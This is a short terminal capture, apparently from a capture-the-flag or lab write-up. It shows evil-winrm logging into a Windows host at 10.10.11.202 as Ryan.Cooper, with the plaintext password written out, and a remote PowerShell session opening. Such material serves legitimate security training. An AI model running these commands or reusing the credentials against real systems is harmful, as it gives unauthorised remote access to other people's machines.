 ┌──(kali㉿kali)-[~/impacket/examples]
└─$ evil-winrm -u Ryan.Cooper -p 'NuclearMosquito3' -i 10.10.11.202
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for m
odule Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completio
n
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents>
Warning: Press "y" to exit, press any other key to continue
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents>